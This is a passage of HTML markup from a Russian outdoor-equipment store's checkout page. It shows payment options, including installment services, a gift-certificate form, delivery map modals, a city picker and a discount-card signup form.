						<button class="cart__next-button" type="button" data-cart-next="cart-pay">
							Дальше
							<svg width="24" height="24">
								<use xlink:href="#icon-down" />
							</svg>
						</button>
					</div>
					
					<div class="cart__block _hidden _last order-pay" data-cart-block="cart-pay" id="cart-pay">
						<div class="cart__title-wrap">
							<p class="cart__block-title ttu h6">05. Оплата</p>
						</div>
						<div class="cart__inner">
							<div class="waiting" data-cart-payment-waiting>Подождите, пожалуйста...</div>
							<div class="error _hide" data-cart-payment-error>Выберите вид оплаты<br><br></div>
							<div class="order-pay__list">
																<div class="order-pay__item" data-cart-payment="77">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-77" name="payment_id" value="77" data-cart-payment-name="Оплата картой онлайн">
										<label class="radio__label text" for="cart-pay-radio-77">
											<span class="radio__box"></span>
											<span class="radio__text">Оплата картой онлайн</span>
																						<span class="radio__text" style="color: var(--blue-dark);">Оплата картой онлайн - выгоднее доставка</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-credit-card" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="1">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-1" name="payment_id" value="1" data-cart-payment-name="Оплата при получении">
										<label class="radio__label text" for="cart-pay-radio-1">
											<span class="radio__box"></span>
											<span class="radio__text">Оплата при получении</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-home" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="76">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-76" name="payment_id" value="76" data-cart-payment-name="СБП - Система Быстрых Платежей">
										<label class="radio__label text" for="cart-pay-radio-76">
											<span class="radio__box"></span>
											<span class="radio__text">СБП - Система Быстрых Платежей</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-sbp" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="75">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-75" name="payment_id" value="75" data-cart-payment-name="ПОДЕЛИ - Покупка сразу за четверть цены">
										<label class="radio__label text" for="cart-pay-radio-75">
											<span class="radio__box"></span>
											<span class="radio__text">ПОДЕЛИ - Покупка сразу за четверть цены</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-share" />
									</svg>
								</div>
								
						
																<div data-cart-podeli class="p4">
									Вы оплачиваете сразу только 25% стоимости покупки, а остаток списывается равными платежами каждые две недели<br>
									<br><br>
									
									<ul class="digi-dolyame-image__payment-list">
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-podeli-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">Сегодня</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-podeli-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">2 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-podeli-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">4 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-podeli-quarter="4"></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">6 недель</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
									</ul>
									<br>
									- Остаток поделится ещё на три платежа<br>
									- Без комиссий и переплат
								</div>
																<div class="order-pay__item" data-cart-payment="88">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-88" name="payment_id" value="88" data-cart-payment-name="Долями - оплата частями в два клика">
										<label class="radio__label text" for="cart-pay-radio-88">
											<span class="radio__box"></span>
											<span class="radio__text">Долями - оплата частями в два клика</span>
																						<span class="radio__text" style="color: var(--blue-dark);" data-cart-payment-cooldown>Срок доставки <a href="/service/#payment" target="_blank">может быть увеличен</a></span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-chart" />
									</svg>
								</div>
								
						
																<div data-cart-dolyame class="p4">
									Первые 25% вы оплачиваете при оформлении заказа, остальные три четверти будут списываться с вашей карты каждые две недели до полной оплаты<br>
									<br><br>
									
									<ul class="digi-dolyame-image__payment-list">
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-dolyame-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">Сегодня</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-dolyame-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">2 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-dolyame-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">4 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-dolyame-quarter="4"></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">6 недель</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
									</ul>
									<br>
									- Оплачивайте покупки частями - по 25% каждые две недели
								</div>
																<div class="order-pay__item" data-cart-payment="89">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-89" name="payment_id" value="89" data-cart-payment-name="Рассрочка на 6 месяцев от Т-Банк">
										<label class="radio__label text" for="cart-pay-radio-89">
											<span class="radio__box"></span>
											<span class="radio__text">Рассрочка на 6 месяцев от Т-Банк</span>
																						<span class="radio__text" style="color: var(--blue-dark);" data-cart-payment-cooldown>Срок доставки <a href="/service/#payment" target="_blank">может быть увеличен</a></span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-t-bank" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="3">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-3" name="payment_id" value="3" data-cart-payment-name="Оплата по счету  для юр.лиц">
										<label class="radio__label text" for="cart-pay-radio-3">
											<span class="radio__box"></span>
											<span class="radio__text">Оплата по счету  для юр.лиц</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-user" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="66">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-66" name="payment_id" value="66" data-cart-payment-name="Яндекс Пэй">
										<label class="radio__label text" for="cart-pay-radio-66">
											<span class="radio__box"></span>
											<span class="radio__text">Яндекс Пэй</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-credit-card" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="67">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-67" name="payment_id" value="67" data-cart-payment-name="Яндекс Сплит: оплата частями">
										<label class="radio__label text" for="cart-pay-radio-67">
											<span class="radio__box"></span>
											<span class="radio__text">Яндекс Сплит: оплата частями</span>
																						<span class="radio__text" style="color: var(--blue-dark);" data-cart-payment-cooldown>Срок доставки <a href="/service/#payment" target="_blank">может быть увеличен</a></span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-share" />
									</svg>
								</div>
								
						
																<div data-cart-split class="p4">
									<ul class="digi-dolyame-image__payment-list">
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-split-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">Сегодня</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-split-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">2 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-split-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">4 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-split-quarter="4"></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">6 недель</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
									</ul>
									<br>
									- Сейчас только 1/4 цены, остальное позже<br>
									- Покупка сразу ваша, всё удобно и быстро, никаких анкет
								</div>
															</div>

							<form data-cart-form-cert autocomplete="off">
							<div class="order-pay__cert p3 c-gray-dark hidden" data-cart-cert-added="0">
								<input type="hidden" name="cert_number[0]" value="" data-cart-cert-added-input-number>
								<input type="hidden" name="cert_code[0]" value="" data-cart-cert-added-input-code>
								<span id="order-pay-cert">
									Подарочный сертификат №<span data-cart-cert-added-number></span>:<br>
									<span class="order-pay__cert-value h6 c-blue-dark" data-cart-cert-added-sum>5 000 ₽</span>
								</span>
								<label class="switch p3  order-pay__toggle-switch _rounded _xs" aria-labelledby="order-pay-cert">
									<input class="switch__input" type="checkbox" name="cert_on[0]" value="1" checked data-cart-cert-added-input-on>
									<span class="switch__inner">
										<span class="switch__label-left">вкл.</span>
										<span class="switch__label-right">выкл.</span>
									</span>
								</label>
							</div>

							<button class="order-pay__cert-button p2" data-modal-opener="add-certificate">
								<span class="order-pay__cert-button-top"></span>
								<span class="order-pay__cert-button-bottom"></span>
								Добавить сертификат
								<svg width="24" height="24">
									<use xlink:href="#icon-plus-circle-blue" />
								</svg>
							</button>
							</form>

							<a class="order-pay__offer-link" href="/public-offer.html" data-popup-opener="text" data-popup-nick="public-offer">Нажимая "Оформить заказ", вы соглашаетесь с условиями оферты</a>
						</div>

						<div class="cart__bill-mobile cart-bill _has-label">
							<p data-cart-free-delivery="on" class="cart-bill__label" style="--label-bg: var(--green-dark)">Бесплатная доставка при заказе от&nbsp;4&nbsp;999&nbsp;₽</p>
							<p data-cart-free-delivery="off" class="cart-bill__label hidden" style="--label-bg: var(--violet-dark)">Бесплатная доставка при заказе от&nbsp;4&nbsp;999&nbsp;₽</p>
							<table class="cart-bill__table c-blue-light">
								<tbody>
									<tr>
										<th scope="row">
											<font class="cart-bill__name">
												<span data-cart-num>0 товаров</span> &nbsp;на сумму
											</font>
										</th>
										<td data-cart-sum>0 ₽</td>
									</tr>
									<tr class="c-green-dark" data-cart-sum-dcard style="display:none;">
										<th scope="row">
											<font class="cart-bill__name">Скидка по ДК</font>
										</th>
										<td>-<span>0 ₽</span></td>
									</tr>
									<tr class="c-green-dark" data-cart-sum-cert="0" style="display:none;">
										<th scope="row">
											<font class="cart-bill__name">Сертификат</font>
										</th>
										<td>-<span>0 ₽</span></td>
									</tr>
									<tr data-cart-delivery-price style="display:none;">
										<th scope="row">
											<font class="cart-bill__name" data-delivery-title="left">Предварительная стоимость доставки</font>
																					</th>
										<td><span style="display:block;max-width:180px;">0 ₽</span></td>
									</tr>
								</tbody>
								<tfoot data-cart-sum-pre>
									<tr class="cart-bill__total">
										<th scope="row">Итого без учета доставки:</th>
										<td class="h5"><span>0 ₽</span></td>
									</tr>
								</tfoot>
								<tfoot data-cart-sum-all style="display:none;">
									<tr class="cart-bill__total">
										<th scope="row">Итого:</th>
										<td class="h5"><span>0 ₽</span></td>
									</tr>
								</tfoot>
							</table>
						</div>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="77">
							<span class="h7">Оплата картой онлайн</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-credit-card" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="1">
							<span class="h7">Оплата при получении</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-home" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="76">
							<span class="h7">СБП - Система Быстрых Платежей</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-sbp" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="75">
							<span class="h7">ПОДЕЛИ - Покупка сразу за четверть цены</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-share" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="88">
							<span class="h7">Долями - оплата частями в два клика</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-chart" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="89">
							<span class="h7">Рассрочка на 6 месяцев от Т-Банк</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-t-bank" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="3">
							<span class="h7">Оплата по счету  для юр.лиц</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-user" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="66">
							<span class="h7">Яндекс Пэй</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-credit-card" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="67">
							<span class="h7">Яндекс Сплит: оплата частями</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-share" />
							</svg>
						</button>
											</div>
					<button class="popups__close-button _order" type="button" data-cart-back>
						<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
							<use xlink:href="#icon-close-popup" />
						</svg>
					</button>
				</div>
			</div>
		</section>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
		<div class="popups__popup-wrapper" data-popup-wrapper="form-act" data-popup-animation="RTL">
			<div class="popups__popup" data-popup="form-act">
				<div class="cart-popup">
					<button style="display:none;" data-popup-opener="form-act"></button>
					<div class="cart-popup__wrap">
						<p class="cart-popup__title h5 ttu" data-form-act-title></p>
						<p class="p1 c-gray-dark" data-form-act></p>
                        <div class="cart-popup__block _3 c-gray-dark p3 _mt-a" data-form-act-dop></div>
					</div>
				</div>
				<button class="popups__close-button" type="button" data-popup-closer>
					<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
						<use xlink:href="#icon-close-popup" />
					</svg>
				</button>
			</div>
			<div class="popups__icon"></div>
		</div>
	</div>
	<div class="modals" data-modals>
		<div class="modals__modal-wrapper" data-modal-wrapper="pvz-addresses" data-modal-animation="RTL">
	<div class="modals__modal" data-modal="pvz-addresses">
		<div class="cdek-addresses-popup">
			<h2 class="h5 cdek-addresses-popup__title ttu">Пункты выдачи</h2>
			<div class="cdek-addresses-popup__input input">
				<input class="input__input" id="delivery-address-sdek" data-pvz-input type="text" autocomplete="off" placeholder="">
				<label class="input__label" for="delivery-address-sdek">
					Поиск по пунктам выдачи </label>
				<span class="input__error-msg p4">Заполните поле</span>
			</div>
			<div class="cdek-addresses-popup__map map" id="cart_map_obj_pvz"></div>
		</div>
		<button class="modals__close-button" type="button" data-modal-closer>
			<svg class="modals__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="modals__icon"></div>
</div>
<div class="modals__modal-wrapper" data-modal-wrapper="addresses" data-modal-animation="RTL">
	<div class="modals__modal" data-modal="addresses">
		<div class="cdek-addresses-popup">
			<h2 class="h5 cdek-addresses-popup__title ttu">Укажите адрес на карте</h2>
						<div class="cdek-addresses-popup__map map" id="cart_map_obj_address"></div>
		</div>
		<button class="modals__close-button" type="button" data-modal-closer>
			<svg class="modals__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="modals__icon"></div>
</div>
<div class="modals__modal-wrapper" data-modal-wrapper="city-form" data-modal-animation="RTL">
	<div class="modals__modal" data-modal="city-form">
		<section class="city-form">
			<h2 class="city-form__title h5 ttu">Город</h2>
			<div class="city-form__search _city input-search">
				<label class="input-search__label">
					<span class="input-search__label-text">Поиск по городам</span>
					<input class="input-search__input" id="city-search" type="search" data-city-choose-input="modal" data-popup-focus autocomplete="off">
					<svg class="input-search__icon no-pe" width="24" height="24">
						<use xlink:href="#icon-search" />
					</svg>

				</label>
			</div>
			<ul class="city-form__cities" data-city-choose="modal">
				
			</ul>
		</section>
		<button class="modals__close-button" type="button" data-modal-closer>
			<svg class="modals__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="modals__icon"></div>
</div>
<div class="modals__modal-wrapper" data-modal-wrapper="create-card" data-modal-animation="RTL">
	<div class="modals__modal" data-modal="create-card">
		<div class="create-card-popup">
			<div class="create-card-popup__start">
				<h2 class="h5 create-card-popup__title ttu">Оформление карты</h2>
				<div class="create-card-popup__form-wrap" data-validate>
					<form class="create-card-popup__form" data-form="dcard_new" data-tel-confirm="newcard">
						<input type="hidden" name="client_id" value="0">
						<div class="create-card-popup__row">
							<div class="input" data-validate-type="text">
								<input class="input__input" id="sname" type="text" name="sname" value="" placeholder="" required>
								<label class="input__label" for="sname">
									Фамилия* </label>
								<span class="input__error-msg p4">не указана фамилия</span>
							</div>
							<div class="input" data-validate-type="text">
								<input class="input__input" id="fname" type="text" name="fname" value="" placeholder="" required>
								<label class="input__label" for="fname">
									Имя* </label>
								<span class="input__error-msg p4">не указано имя</span>
							</div>
						</div>
						<div class="create-card-popup__row">
							<div class="input">
								<input class="input__input" id="tname" type="text" name="tname" placeholder="">
								<label class="input__label" for="tname">Отчество </label>
							</div>
							<div class="input" data-validate-type="email">
								<input class="input__input" id="email" type="text" name="email" placeholder="" value="" required>
								<label class="input__label" for="email">
									Почта* </label>
								<span class="input__error-msg p4">неверный e-mail</span>
							</div>
						</div>
						<div class="create-card-popup__row">
							<div class="input-date" data-validate-type="text">
								<input class="input-date__input" id="discount-create-form-birthday" type="text" name="birthday" value="" placeholder="" required readonly data-datepicker>
								<label class="input-date__label" for="discount-create-form-birthday">Дата рождения* </label>
								<span class="input__error-msg p4">Заполните поле</span>
							</div>
							
							<div class="create-card-popup__radios" data-validate-type="toggle-group" style="position: relative;">
								<div class="radio">
									<input class="radio__input visually-hidden" type="radio" id="discount-create-form-radio-man" name="gender" value="1">
									<label class="radio__label text" for="discount-create-form-radio-man">
										<span class="radio__box"></span>
										<span class="radio__text">муж.</span>
									</label>
								</div>
								<div class="radio">
									<input class="radio__input visually-hidden" type="radio" id="discount-create-form-radio-woman" name="gender" value="2">
									<label class="radio__label text" for="discount-create-form-radio-woman">
										<span class="radio__box"></span>
										<span class="radio__text">жен.</span>
									</label>
								</div>
								<span class="input__error-msg p4">Заполните поле</span>
							</div>
						</div>
						<div class="create-card-popup__row">
							<div class="create-card-popup__phone">
								<div class="input" data-validate-type="phone">
									<input class="input__input" id="card-phone" type="tel" name="tel" placeholder="" value="" required>
									<label class="input__label" for="card-phone">
										Телефон* </label>
									<span class="input__error-msg p4">не указан телефон</span>
								</div>

								<button class="create-card-popup__submit-phone" data-tel-confirm-go>
									<span>Подтвердить по SMS</span>
									<svg class="create-card-popup__submit-phone-icon" width="8" height="8">
										<use xlink:href="#icon-promo-arrow"></use>
									</svg>

								</button>
							</div>
							<div data-tel-confirm-block style="display:none;">
								<div class="input" data-validate-type="text">
									<input class="input__input" id="card-sms" required="" type="text" name="tel_code" placeholder=""  inputmode="numeric" value="" autocomplete="off">
									<label class="input__label" for="card-sms">Код из сообщения</label>
									<span class="input__error-msg p4">Заполните поле</span>
								</div>
								<button data-tel-confirm-ok class="discount-create-form__submit-code _arrow p4 button" type="button" aria-label="Подтвердить">
									<svg class="button__icon" width="16" height="16">
										<use xlink:href="#icon-promo-arrow" />
									</svg>
								</button>
							</div>
						</div>
						<br>
						<div data-tel-confirm-act class="p4 act"></div>
						<div data-tel-confirm-err class="red_dark p4"></div>
						
						<p class="create-card-popup__text p3">Хочу узнавать о закрытых акциях, распродажах, а также новых полезных статьях<br><span class="s2">Дарим 1 000 бонусов за подписку</span></p>
						
						<div class="checkbox p3 create-card-popup__checkbox">
							<input class="checkbox__input visually-hidden" type="checkbox" id="discount-create-form-checkbox-sms" name="b_sms">
							<label class="checkbox__label p3" for="discount-create-form-checkbox-sms">по SMS (1-2 раза в месяц). <span class="p4">Даю согласие на <a data-popup-opener="text" data-popup-nick="soglasie_na_obrabotku_pers" href="/soglasie_na_obrabotku_pers.html" target="_blank">обработку, использование персональных данных</a> и <a data-popup-opener="text" data-popup-nick="soglasie_na_poluchenie_reklamy" href="/soglasie_na_poluchenie_reklamy.html" target="_blank">получение рекламной информации</a>.</span></label>
						</div>
						<div class="checkbox p3 create-card-popup__checkbox">
							<input class="checkbox__input visually-hidden" type="checkbox" id="discount-create-form-checkbox-email" name="b_news">
							<label class="checkbox__label p3" for="discount-create-form-checkbox-email">по email (1-2 раза в неделю). <span class="p4">Даю согласие на <a data-popup-opener="text" data-popup-nick="soglasie_na_obrabotku_pers" href="/soglasie_na_obrabotku_pers.html" target="_blank">обработку, использование персональных данных</a> и <a data-popup-opener="text" data-popup-nick="soglasie_na_poluchenie_reklamy" href="/soglasie_na_poluchenie_reklamy.html" target="_blank">получение рекламной информации</a>.</span></label>
						</div>
						<div class="checkbox p4 create-card-popup__checkbox _blue _last _privacy" data-validate-type="checkbox">
							<input class="checkbox__input visually-hidden" type="checkbox" id="discount-create-form-checkbox-privacy" name="b_offerta" required>
							<label class="checkbox__label p3" for="discount-create-form-checkbox-privacy">Даю согласие на <a data-popup-opener="text" data-popup-nick="soglasie_na_obrabotku_pers" href="/soglasie_na_obrabotku_pers.html" target="_blank">обработку и использование персональных данных</a> на весь срок участия в Дисконтной программе Альпиндустрия (ФЗ РФ от 27 июля 2006 г. № 152-ФЗ "О персональных данных").<br>Я подтверждаю, что с условиями <a data-popup-opener="text" data-popup-nick="cookies" href="/cookies.html" target="_blank">Политики конфиденциальности</a> и <a data-popup-opener="text" data-popup-nick="public-offer" href="/public-offer.html" target="_blank">Оферты</a> ознакомлен (-а)</label>
							<span class="checkbox__error-msg p4">Обязательное поле</span>
						</div>
												<div class="create-card-popup__bottom">
							<button class="create-card-popup__submit _arrow button" type="submit">
								<span class="button__text">оформить</span>
								<svg class="button__icon" width="18" height="18">
									<use xlink:href="#icon-promo-arrow" />
								</svg>
							</button>
						</div>
					</form>
				</div>
			</div>
			<div class="create-card-popup__anim-wrap">
				<div class="create-card-popup__anim" data-lottie-animation="/assets/jsons/card-anim.json" data-lottie-loop="true"></div>
				<p class="p3">Создаем вашу карту, это займет пару секунд</p>
			</div>
			<div class="create-card-popup__success-wrap">
				<h2 class="h5 create-card-popup__title ttu">Ваша карта успешно оформлена!</h2>
				<div class="create-card-popup__info">
					<p class="p3 c-gray-dark">Номер клубной карты:</p>
					<p class="h5" data-newcard-complete="dcard"></p>
				</div>
				<div class="create-card-popup__info">
					<p class="p3 c-gray-dark">Доступно баллов:</p>
					<p class="h5" data-newcard-complete="score">0</p>
				</div>
				<a data-newcard-complete-url href="">
					<img src="/img/wallet/btn.svg" class="add2apple_wallet" alt="">
				</a>
				<div class="create-card-popup__contacts">
					<p class="p3 c-gray-dark" data-newcard-complete="name"></p>
					<p class="p3 c-gray-dark" data-newcard-complete="tel"></p>
					<p class="p3 c-gray-dark" data-newcard-complete="email"></p>
				</div>
				<div class="create-card-popup__bottom _success">
					<button class="create-card-popup__submit _arrow button" type="button" data-modal-closer>
						<span class="button__text">продолжить покупки</span>
						<svg class="button__icon" width="18" height="18">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</button>
				</div>
			</div>
		</div>
		<button class="modals__close-button" type="button" data-modal-closer>
			<svg class="modals__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="modals__icon"></div>
</div>
<div class="modals__modal-wrapper" data-modal-wrapper="add-certificate" data-modal-animation="RTL">
	<div class="modals__modal" data-modal="add-certificate">
		<section class="add-certificate" data-validate>
			<p class="add-certificate__title ttu h5">Подарочный сертификат</p>

			<div class="add-certificate__content">
				<form class="add-certificate__form" data-cart-cert-adding>
					<div class="add-certificate__input _gray input" data-validate-type="text" data-limitations="digit">
						<input class="input__input" id="add-certificate-number" type="text" name="cert_number" placeholder="" maxlength="20" inputmode="numeric" required autocomplete="off">
						<label class="input__label" for="add-certificate-number">
							Введите номер сертификата </label>
						<span class="input__error-msg p4">Заполните поле</span>
					</div>

					<div class="add-certificate__input _gray input" data-validate-type="text" data-limitations="digit">
						<input class="input__input" id="add-certificate-code" type="text" name="cert_code" placeholder="" maxlength="4" inputmode="numeric" required autocomplete="off">
						<label class="input__label" for="add-certificate-code">
							Введите проверочный код </label>
						<span class="input__error-msg p4">Заполните поле</span>
					</div>
					
					<div data-cart-cert-keystring style="display:none;">
						<input autocomplete="off" type="hidden" disabled name="keystring_id" value="0" />
						<img alt="" src="" class="kcaptcha2" />
						<div class="auth-form__input _reg input" data-validate-type="text">
							<input class="input__input" id="auth-reg-keystring" type="text" name="keystring" disabled placeholder="" required maxlength="6" value="111">
							<label class="input__label" for="auth-reg-keystring">Код* </label>
							<span class="input__error-msg p4">Неверный код</span>
						</div>
					</div>

					<button class="add-certificate__btn _promo h7 ttu" type="submit">
						<span>Применить</span>
						<svg class="add-certificate__btn-icon" width="16" height="16">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</button>
				</form>
				<img class="add-certificate__img" src="/assets/images/cart/add-certificate.jpg" width="448" height="280" alt="">
			</div>
		</section>
		<button class="modals__close-button" type="button" data-modal-closer>
			<svg class="modals__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
		<div class="modals__icon modals__inner-icon"></div>
	</div>
	<div class="modals__icon"></div>
</div>
	</div>
	
	<a class="page__button-up button-up button" href="#" aria-label="Наверх" data-scroll-top-btn data-anchor-link>
        <svg class="button__icon" width="24" height="24">
            <use xlink:href="#icon-arrow-up" />
        </svg>
    </a>
	
	<div class="notification _hide" data-notification>
		<div class="notification__content notification-cart">
	<div class="notification-cart__imgs">
		<div class="notification-cart__img-wrap">
			<img class="notification-cart__img" data-notification-cart-image src="" alt="">
		</div>
	</div>
	<div class="notification-cart__content">
		<p class="notification-cart__text p3" data-notification-cart-act>Добавлен в корзину:</p>
		<a href="#" data-popup-opener="cart" class="notification-cart__link h7 ttu">
			<span data-notification-cart-name></span>
			<svg class="notification-cart__link-icon" width="18" height="18" viewBox="0 0 72 72">
				<use xlink:href="#icon-promo-arrow" />
			</svg>
		</a>
	</div>
</div>
		<div class="notification__content notification-deleted">
			<p class="h7 ttu">Запись удалена</p>
		</div>
				<div class="notification__content notification-link">
			<p class="h7 ttu">Cсылка скопирована</p>
		</div>
		<div class="notification__content notification-auth">
			<p class="h7 ttu">Вы авторизованы</p>
		</div>
		<div class="notification__content notification-compare-deleted">
			<p class="h7 ttu">Товар удалён из сравнения</p>
		</div>
		<div class="notification__content notification-compare notification-compare-new">
			<div class="notification-compare__imgs">
				<div class="notification-compare__img-wrap">
					<img data-notification-compare-img class="notification-compare__img" src="" width="53" height="62" alt="">
				</div>
			</div>
			<div class="notification-compare__content">
				<p class="notification-compare__text p3">Добавлен в <a href="/compare/" data-notification-compare-cat></a></p>
				<a href="/compare/" class="notification-compare__link h7 ttu" data-notification-compare-name></a>
			</div>
			<a class="notification__button button h7 ttu" href="/compare/">
				<span class="button__text">Перейти в&nbsp;сравнение</span>
			</a>
		</div>
		<div class="notification__content notification-compare notification-compare-delete-category">
			<svg class="notification-compare__icon" width="52" height="52">
				<use xlink:href="#icon-check-green" />
			</svg>
			<div class="notification-compare__content">
				<p class="notification-compare__text p3" data-notification-compare-delete-cat></p>
				<p class="notification-compare__link h7 ttu" data-notification-compare-delete-next></p>
			</div>
			<a class="notification__button button h7 ttu" href="#" data-notification-compare-delete-cancel>
				<span class="button__text">Отменить</span>
			</a>
		</div>
		<button class="notification__close" type="button" data-notification-close data-notification-compare-delete-cancel>
